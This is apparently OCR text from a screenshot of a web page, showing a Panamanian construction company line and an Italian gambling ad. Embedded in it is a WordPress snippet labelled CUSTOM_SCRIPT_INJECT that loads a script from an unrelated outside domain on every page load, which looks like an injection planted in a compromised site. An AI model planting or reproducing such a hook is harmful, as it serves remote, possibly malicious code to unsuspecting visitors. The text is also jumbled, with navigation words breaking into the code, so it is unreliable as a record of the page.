
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false);
Skip
}); // CUSTOM_SCRIPT_INJECT_END
to
content
Incipro empresa constructora del grupo
Nogway, en Panamá.
BDM Bet: Gaming ad
Alta Velocità per
Vittorie Rapide